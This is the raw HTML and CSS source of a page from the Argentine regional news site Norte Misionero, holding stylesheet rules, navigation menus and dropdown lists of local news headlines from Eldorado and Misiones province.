@media (max-width:768px){.w3-modal-content{width:500px}.w3-modal{padding-top:50px}}
@media (min-width:993px){.w3-modal-content{width:900px}.w3-hide-large{display:none!important}.w3-sidebar.w3-collapse{display:block!important}}
@media (max-width:992px) and (min-width:601px){.w3-hide-medium{display:none!important}}
@media (max-width:992px){.w3-sidebar.w3-collapse{display:none}.w3-main{margin-left:0!important;margin-right:0!important}.w3-auto{max-width:100%}}
.w3-top,.w3-bottom{position:fixed;width:100%;z-index:1}.w3-top{top:0}.w3-bottom{bottom:0}
.w3-overlay{position:fixed;display:none;width:100%;height:100%;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.5);z-index:2}
.w3-display-topleft{position:absolute;left:0;top:0}.w3-display-topright{position:absolute;right:0;top:0}
.w3-display-bottomleft{position:absolute;left:0;bottom:0}.w3-display-bottomright{position:absolute;right:0;bottom:0}
.w3-display-middle{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}
.w3-display-left{position:absolute;top:50%;left:0%;transform:translate(0%,-50%);-ms-transform:translate(-0%,-50%)}
.w3-display-right{position:absolute;top:50%;right:0%;transform:translate(0%,-50%);-ms-transform:translate(0%,-50%)}
.w3-display-topmiddle{position:absolute;left:50%;top:0;transform:translate(-50%,0%);-ms-transform:translate(-50%,0%)}
.w3-display-bottommiddle{position:absolute;left:50%;bottom:0;transform:translate(-50%,0%);-ms-transform:translate(-50%,0%)}
.w3-display-container:hover .w3-display-hover{display:block}.w3-display-container:hover span.w3-display-hover{display:inline-block}.w3-display-hover{display:none}
.w3-display-position{position:absolute}
.w3-circle{border-radius:50%}
.w3-round-small{border-radius:2px}.w3-round,.w3-round-medium{border-radius:4px}.w3-round-large{border-radius:8px}.w3-round-xlarge{border-radius:16px}.w3-round-xxlarge{border-radius:32px}
.w3-row-padding,.w3-row-padding>.w3-half,.w3-row-padding>.w3-third,.w3-row-padding>.w3-twothird,.w3-row-padding>.w3-threequarter,.w3-row-padding>.w3-quarter,.w3-row-padding>.w3-col{padding:0 8px}
.w3-container,.w3-panel{padding:0.01em 16px}.w3-panel{margin-top:16px;margin-bottom:16px}
.w3-code,.w3-codespan{font-family:Consolas,"courier new";font-size:16px}
.w3-code{width:auto;background-color:#fff;padding:8px 12px;border-left:4px solid #4CAF50;word-wrap:break-word}
.w3-codespan{color:crimson;background-color:#f1f1f1;padding-left:4px;padding-right:4px;font-size:110%}
.w3-card,.w3-card-2{box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12)}
.w3-card-4,.w3-hover-shadow:hover{box-shadow:0 4px 10px 0 rgba(0,0,0,0.2),0 4px 20px 0 rgba(0,0,0,0.19)}
.w3-spin{animation:w3-spin 2s infinite linear}@keyframes w3-spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}
.w3-animate-fading{animation:fading 10s infinite}@keyframes fading{0%{opacity:0}50%{opacity:1}100%{opacity:0}}
.w3-animate-opacity{animation:opac 0.8s}@keyframes opac{from{opacity:0} to{opacity:1}}
.w3-animate-top{position:relative;animation:animatetop 0.4s}@keyframes animatetop{from{top:-300px;opacity:0} to{top:0;opacity:1}}
.w3-animate-left{position:relative;animation:animateleft 0.4s}@keyframes animateleft{from{left:-300px;opacity:0} to{left:0;opacity:1}}
.w3-animate-right{position:relative;animation:animateright 0.4s}@keyframes animateright{from{right:-300px;opacity:0} to{right:0;opacity:1}}
.w3-animate-bottom{position:relative;animation:animatebottom 0.4s}@keyframes animatebottom{from{bottom:-300px;opacity:0} to{bottom:0;opacity:1}}
.w3-animate-zoom {animation:animatezoom 0.6s}@keyframes animatezoom{from{transform:scale(0)} to{transform:scale(1)}}
.w3-animate-input{transition:width 0.4s ease-in-out}.w3-animate-input:focus{width:100%!important}
.w3-opacity,.w3-hover-opacity:hover{opacity:0.60}.w3-opacity-off,.w3-hover-opacity-off:hover{opacity:1}
.w3-opacity-max{opacity:0.25}.w3-opacity-min{opacity:0.75}
.w3-greyscale-max,.w3-grayscale-max,.w3-hover-greyscale:hover,.w3-hover-grayscale:hover{filter:grayscale(100%)}
.w3-greyscale,.w3-grayscale{filter:grayscale(75%)}.w3-greyscale-min,.w3-grayscale-min{filter:grayscale(50%)}
.w3-sepia{filter:sepia(75%)}.w3-sepia-max,.w3-hover-sepia:hover{filter:sepia(100%)}.w3-sepia-min{filter:sepia(50%)}
.w3-tiny{font-size:10px!important}.w3-small{font-size:12px!important}.w3-medium{font-size:15px!important}.w3-large{font-size:18px!important}
.w3-xlarge{font-size:24px!important}.w3-xxlarge{font-size:36px!important}.w3-xxxlarge{font-size:48px!important}.w3-jumbo{font-size:64px!important}
.w3-left-align{text-align:left!important}.w3-right-align{text-align:right!important}.w3-justify{text-align:justify!important}.w3-center{text-align:center!important}
.w3-border-0{border:0!important}.w3-border{border:1px solid #ccc!important}
.w3-border-top{border-top:1px solid #ccc!important}.w3-border-bottom{border-bottom:1px solid #ccc!important}
.w3-border-left{border-left:1px solid #ccc!important}.w3-border-right{border-right:1px solid #ccc!important}
.w3-topbar{border-top:6px solid #ccc!important}.w3-bottombar{border-bottom:6px solid #ccc!important}
.w3-leftbar{border-left:6px solid #ccc!important}.w3-rightbar{border-right:6px solid #ccc!important}
.w3-section,.w3-code{margin-top:16px!important;margin-bottom:16px!important}
.w3-margin{margin:16px!important}.w3-margin-top{margin-top:16px!important}.w3-margin-bottom{margin-bottom:16px!important}
.w3-margin-left{margin-left:16px!important}.w3-margin-right{margin-right:16px!important}
.w3-padding-small{padding:4px 8px!important}.w3-padding{padding:8px 16px!important}.w3-padding-large{padding:12px 24px!important}
.w3-padding-16{padding-top:16px!important;padding-bottom:16px!important}.w3-padding-24{padding-top:24px!important;padding-bottom:24px!important}
.w3-padding-32{padding-top:32px!important;padding-bottom:32px!important}.w3-padding-48{padding-top:48px!important;padding-bottom:48px!important}
.w3-padding-64{padding-top:64px!important;padding-bottom:64px!important}
.w3-padding-top-64{padding-top:64px!important}.w3-padding-top-48{padding-top:48px!important}
.w3-padding-top-32{padding-top:32px!important}.w3-padding-top-24{padding-top:24px!important}
.w3-left{float:left!important}.w3-right{float:right!important}
.w3-button:hover{color:#000!important;background-color:#ccc!important}
.w3-transparent,.w3-hover-none:hover{background-color:transparent!important}
.w3-hover-none:hover{box-shadow:none!important}
/* Colors */
.w3-amber,.w3-hover-amber:hover{color:#000!important;background-color:#ffc107!important}
.w3-aqua,.w3-hover-aqua:hover{color:#000!important;background-color:#00ffff!important}
.w3-blue,.w3-hover-blue:hover{color:#fff!important;background-color:#2196F3!important}
.w3-light-blue,.w3-hover-light-blue:hover{color:#000!important;background-color:#87CEEB!important}
.w3-brown,.w3-hover-brown:hover{color:#fff!important;background-color:#795548!important}
.w3-cyan,.w3-hover-cyan:hover{color:#000!important;background-color:#00bcd4!important}
.w3-blue-grey,.w3-hover-blue-grey:hover,.w3-blue-gray,.w3-hover-blue-gray:hover{color:#fff!important;background-color:#607d8b!important}
.w3-green,.w3-hover-green:hover{color:#fff!important;background-color:#4CAF50!important}
.w3-light-green,.w3-hover-light-green:hover{color:#000!important;background-color:#8bc34a!important}
.w3-indigo,.w3-hover-indigo:hover{color:#fff!important;background-color:#3f51b5!important}
.w3-khaki,.w3-hover-khaki:hover{color:#000!important;background-color:#f0e68c!important}
.w3-lime,.w3-hover-lime:hover{color:#000!important;background-color:#cddc39!important}
.w3-orange,.w3-hover-orange:hover{color:#000!important;background-color:#ff9800!important}
.w3-deep-orange,.w3-hover-deep-orange:hover{color:#fff!important;background-color:#ff5722!important}
.w3-pink,.w3-hover-pink:hover{color:#fff!important;background-color:#e91e63!important}
.w3-purple,.w3-hover-purple:hover{color:#fff!important;background-color:#9c27b0!important}
.w3-deep-purple,.w3-hover-deep-purple:hover{color:#fff!important;background-color:#673ab7!important}
.w3-red,.w3-hover-red:hover{color:#fff!important;background-color:#f44336!important}
.w3-sand,.w3-hover-sand:hover{color:#000!important;background-color:#fdf5e6!important}
.w3-teal,.w3-hover-teal:hover{color:#fff!important;background-color:#009688!important}
.w3-yellow,.w3-hover-yellow:hover{color:#000!important;background-color:#ffeb3b!important}
.w3-white,.w3-hover-white:hover{color:#000!important;background-color:#fff!important}
.w3-black,.w3-hover-black:hover{color:#fff!important;background-color:#000!important}
.w3-grey,.w3-hover-grey:hover,.w3-gray,.w3-hover-gray:hover{color:#000!important;background-color:#9e9e9e!important}
.w3-light-grey,.w3-hover-light-grey:hover,.w3-light-gray,.w3-hover-light-gray:hover{color:#000!important;background-color:#f1f1f1!important}
.w3-dark-grey,.w3-hover-dark-grey:hover,.w3-dark-gray,.w3-hover-dark-gray:hover{color:#fff!important;background-color:#616161!important}
.w3-pale-red,.w3-hover-pale-red:hover{color:#000!important;background-color:#ffdddd!important}
.w3-pale-green,.w3-hover-pale-green:hover{color:#000!important;background-color:#ddffdd!important}
.w3-pale-yellow,.w3-hover-pale-yellow:hover{color:#000!important;background-color:#ffffcc!important}
.w3-pale-blue,.w3-hover-pale-blue:hover{color:#000!important;background-color:#ddffff!important}
.w3-text-amber,.w3-hover-text-amber:hover{color:#ffc107!important}
.w3-text-aqua,.w3-hover-text-aqua:hover{color:#00ffff!important}
.w3-text-blue,.w3-hover-text-blue:hover{color:#2196F3!important}
.w3-text-light-blue,.w3-hover-text-light-blue:hover{color:#87CEEB!important}
.w3-text-brown,.w3-hover-text-brown:hover{color:#795548!important}
.w3-text-cyan,.w3-hover-text-cyan:hover{color:#00bcd4!important}
.w3-text-blue-grey,.w3-hover-text-blue-grey:hover,.w3-text-blue-gray,.w3-hover-text-blue-gray:hover{color:#607d8b!important}
.w3-text-green,.w3-hover-text-green:hover{color:#4CAF50!important}
.w3-text-light-green,.w3-hover-text-light-green:hover{color:#8bc34a!important}
.w3-text-indigo,.w3-hover-text-indigo:hover{color:#3f51b5!important}
.w3-text-khaki,.w3-hover-text-khaki:hover{color:#b4aa50!important}
.w3-text-lime,.w3-hover-text-lime:hover{color:#cddc39!important}
.w3-text-orange,.w3-hover-text-orange:hover{color:#ff9800!important}
.w3-text-deep-orange,.w3-hover-text-deep-orange:hover{color:#ff5722!important}
.w3-text-pink,.w3-hover-text-pink:hover{color:#e91e63!important}
.w3-text-purple,.w3-hover-text-purple:hover{color:#9c27b0!important}
.w3-text-deep-purple,.w3-hover-text-deep-purple:hover{color:#673ab7!important}
.w3-text-red,.w3-hover-text-red:hover{color:#f44336!important}
.w3-text-sand,.w3-hover-text-sand:hover{color:#fdf5e6!important}
.w3-text-teal,.w3-hover-text-teal:hover{color:#009688!important}
.w3-text-yellow,.w3-hover-text-yellow:hover{color:#d2be0e!important}
.w3-text-white,.w3-hover-text-white:hover{color:#fff!important}
.w3-text-black,.w3-hover-text-black:hover{color:#000!important}
.w3-text-grey,.w3-hover-text-grey:hover,.w3-text-gray,.w3-hover-text-gray:hover{color:#757575!important}
.w3-text-light-grey,.w3-hover-text-light-grey:hover,.w3-text-light-gray,.w3-hover-text-light-gray:hover{color:#f1f1f1!important}
.w3-text-dark-grey,.w3-hover-text-dark-grey:hover,.w3-text-dark-gray,.w3-hover-text-dark-gray:hover{color:#3a3a3a!important}
.w3-border-amber,.w3-hover-border-amber:hover{border-color:#ffc107!important}
.w3-border-aqua,.w3-hover-border-aqua:hover{border-color:#00ffff!important}
.w3-border-blue,.w3-hover-border-blue:hover{border-color:#2196F3!important}
.w3-border-light-blue,.w3-hover-border-light-blue:hover{border-color:#87CEEB!important}
.w3-border-brown,.w3-hover-border-brown:hover{border-color:#795548!important}
.w3-border-cyan,.w3-hover-border-cyan:hover{border-color:#00bcd4!important}
.w3-border-blue-grey,.w3-hover-border-blue-grey:hover,.w3-border-blue-gray,.w3-hover-border-blue-gray:hover{border-color:#607d8b!important}
.w3-border-green,.w3-hover-border-green:hover{border-color:#4CAF50!important}
.w3-border-light-green,.w3-hover-border-light-green:hover{border-color:#8bc34a!important}
.w3-border-indigo,.w3-hover-border-indigo:hover{border-color:#3f51b5!important}
.w3-border-khaki,.w3-hover-border-khaki:hover{border-color:#f0e68c!important}
.w3-border-lime,.w3-hover-border-lime:hover{border-color:#cddc39!important}
.w3-border-orange,.w3-hover-border-orange:hover{border-color:#ff9800!important}
.w3-border-deep-orange,.w3-hover-border-deep-orange:hover{border-color:#ff5722!important}
.w3-border-pink,.w3-hover-border-pink:hover{border-color:#e91e63!important}
.w3-border-purple,.w3-hover-border-purple:hover{border-color:#9c27b0!important}
.w3-border-deep-purple,.w3-hover-border-deep-purple:hover{border-color:#673ab7!important}
.w3-border-red,.w3-hover-border-red:hover{border-color:#f44336!important}
.w3-border-sand,.w3-hover-border-sand:hover{border-color:#fdf5e6!important}
.w3-border-teal,.w3-hover-border-teal:hover{border-color:#009688!important}
.w3-border-yellow,.w3-hover-border-yellow:hover{border-color:#ffeb3b!important}
.w3-border-white,.w3-hover-border-white:hover{border-color:#fff!important}
.w3-border-black,.w3-hover-border-black:hover{border-color:#000!important}
.w3-border-grey,.w3-hover-border-grey:hover,.w3-border-gray,.w3-hover-border-gray:hover{border-color:#9e9e9e!important}
.w3-border-light-grey,.w3-hover-border-light-grey:hover,.w3-border-light-gray,.w3-hover-border-light-gray:hover{border-color:#f1f1f1!important}
.w3-border-dark-grey,.w3-hover-border-dark-grey:hover,.w3-border-dark-gray,.w3-hover-border-dark-gray:hover{border-color:#616161!important}
.w3-border-pale-red,.w3-hover-border-pale-red:hover{border-color:#ffe7e7!important}.w3-border-pale-green,.w3-hover-border-pale-green:hover{border-color:#e7ffe7!important}
.w3-border-pale-yellow,.w3-hover-border-pale-yellow:hover{border-color:#ffffcc!important}.w3-border-pale-blue,.w3-hover-border-pale-blue:hover{border-color:#e7ffff!important}
.wp-block-columns{margin-bottom: 0em;}
h2.mvp-stand-title {
	font-size: 2.1rem !important;
}
		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-13943 single-format-standard wp-embed-responsive wp-theme-zox-news postx-page">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://nortemisionero.com.ar/"><img src="https://nortemisionero.com.ar/wp-content/uploads/2022/06/logonorte200.png" alt="Norte Misionero" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-categorias-container"><ul id="menu-categorias" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://nortemisionero.com.ar/categoria/eldorado/">Eldorado</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://nortemisionero.com.ar/categoria/provinciales/">Provinciales</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://nortemisionero.com.ar/categoria/nacionales/">Nacionales</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34"><a href="https://nortemisionero.com.ar/categoria/deportes/">Deportes</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://nortemisionero.com.ar/categoria/policiales/">Policiales</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://nortemisionero.com.ar/categoria/opinion/">Opinión</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://nortemisionero.com.ar/categoria/mundo/">Mundo</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://nortemisionero.com.ar/categoria/actualidad/">Actualidad</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Conecta con nosotros</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/NorteMisionero" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/nortemnero" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="https://www.instagram.com/canal9nm/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/channel/UC7yNMYTlkdxceDfViDLjKvA" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://nortemisionero.com.ar/">
	<input type="text" name="s" id="s" value="Búsqueda" onfocus='if (this.value == "Búsqueda") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Búsqueda"; }' />
	<input type="hidden" id="searchsubmit" value="Búsqueda" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<img src="https://nortemisionero.com.ar/wp-content/uploads/2022/06/PUBLI-WEB-3.png">				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/NorteMisionero" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="https://twitter.com/nortemnero" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="https://www.instagram.com/canal9nm/" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																														<a href="https://www.youtube.com/channel/UC7yNMYTlkdxceDfViDLjKvA" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://nortemisionero.com.ar/"><img itemprop="logo" src="https://nortemisionero.com.ar/wp-content/uploads/2022/06/logonorte600.png" alt="Norte Misionero" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://nortemisionero.com.ar/"><img src="https://nortemisionero.com.ar/wp-content/uploads/2022/06/logonorte200.png" alt="Norte Misionero" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Norte Misionero</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>OTC y Siglo XXI sacaron ventaja en el comienzo de las semifinales del Torneo Pre Federal</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-categorias-container"><ul id="menu-categorias-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/eldorado/">Eldorado</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/eldorado/comenzaron-a-construir-una-nueva-plantinera-dentro-del-vivero-municipal/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-12.41.20-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-12.41.20-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-12.41.20-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Comenzaron a construir una nueva plantinera dentro del Vivero Municipal</p></a></li><li><a href="https://nortemisionero.com.ar/eldorado/adultos-mayores-eligieron-a-sus-reyes-de-carnaval/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/REYES-DEL-CARNAVAL-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/REYES-DEL-CARNAVAL-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/REYES-DEL-CARNAVAL-1000x600.jpg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/REYES-DEL-CARNAVAL-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Adultos Mayores eligieron a sus Reyes de Carnaval</p></a></li><li><a href="https://nortemisionero.com.ar/eldorado/investigadores-de-eldorado-recuperaron-una-motocicleta-robada-minutos-antes/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-18.47.16-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-18.47.16-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-18.47.16-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-18.47.16-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Investigadores de Eldorado recuperaron una motocicleta robada minutos antes</p></a></li><li><a href="https://nortemisionero.com.ar/eldorado/la-municipalidad-entrego-motoguadanas-a-escuelas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/ENTREGA-DE-MOTOGUADANA-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/ENTREGA-DE-MOTOGUADANA-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/ENTREGA-DE-MOTOGUADANA-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>La Municipalidad entregó motoguadañas a escuelas</p></a></li><li><a href="https://nortemisionero.com.ar/eldorado/brutal-ataque-en-un-aserradero-se-entrego-el-tercer-involucrado/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/BRUTAL-AGRESION-EN-ASERRADERO-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/BRUTAL-AGRESION-EN-ASERRADERO-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/BRUTAL-AGRESION-EN-ASERRADERO-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Brutal ataque en un aserradero: Se entregó el tercer involucrado</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/provinciales/">Provinciales</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/obera/un-hombre-resulto-gravemente-herido-tras-autolesionarse-con-un-arma-de-fuego-en-obera/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-19.08.35-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-19.08.35-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-19.08.35-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Un hombre resultó gravemente herido tras autolesionarse con un arma de fuego en Oberá</p></a></li><li><a href="https://nortemisionero.com.ar/economia/innovacion-productiva-con-base-biologica/"><div class="mvp-mega-img"><img width="274" height="182" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-09.20.05.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Innovación productiva con base biológica</p></a></li><li><a href="https://nortemisionero.com.ar/ambiente/amplio-operativo-de-guardaparques-para-prevenir-ilicitos-ambientales-en-el-lago-urugua-i-y-su-perilago/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-11.57.27-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-11.57.27-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-11.57.27-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-11.57.27-590x354.jpeg 590w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-11.57.27-1200x720.jpeg 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Amplio operativo de guardaparques para prevenir ilícitos ambientales en el Lago Urugua-í y su perilago</p></a></li><li><a href="https://nortemisionero.com.ar/policiales/garupa-detuvieron-al-segundo-implicado-en-el-homicidio-ocurrido-en-el-barrio-nuevo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.39.39-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.39.39-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.39.39-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.39.39-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Garupá: detuvieron al segundo implicado en el homicidio ocurrido en el Barrio Nuevo</p></a></li><li><a href="https://nortemisionero.com.ar/policiales/garupa-la-policia-investiga-el-homicidio-de-un-hombre-ocurrido-en-barrio-nuevo-y-hay-un-detenido/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-09.12.21-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-09.12.21-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-09.12.21-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-09.12.21-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Garupá: la Policía investiga el homicidio de un hombre ocurrido en 